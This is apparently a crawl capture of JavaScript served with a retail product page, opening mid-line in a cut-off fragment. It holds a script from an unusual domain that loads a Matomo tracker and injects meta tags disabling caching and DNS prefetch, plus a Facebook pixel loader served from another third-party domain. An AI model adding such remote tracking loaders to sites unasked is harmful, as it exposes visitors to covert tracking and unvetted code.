finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/bardi-outdoor-stc&d=1768691437577
body_size: 495
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_233480 = document.createElement('meta');
meta_233480.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_233480.setAttribute('content', 'off'); 

const meta_100684 = document.createElement('meta');
meta_100684.setAttribute('http-equiv', 'cache-control'); meta_100684.setAttribute('content', 'no-store'); 

const meta_190511 = document.createElement('meta');
meta_190511.setAttribute('http-equiv', 'pragma'); meta_190511.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_233480);
document.querySelector('head').append(meta_100684);
document.querySelector('head').append(meta_190511);

const meta_78990_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_78990_interval);
		
	}
}, 1000);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://functionstring.com/add_audience.js?id=4141966496123583
body_size: -97
content:

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod ?
n.callMethod.apply(n,arguments) : n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '4141966496123583'); // Replace with your actual Pixel ID
fbq('track', 'PageView');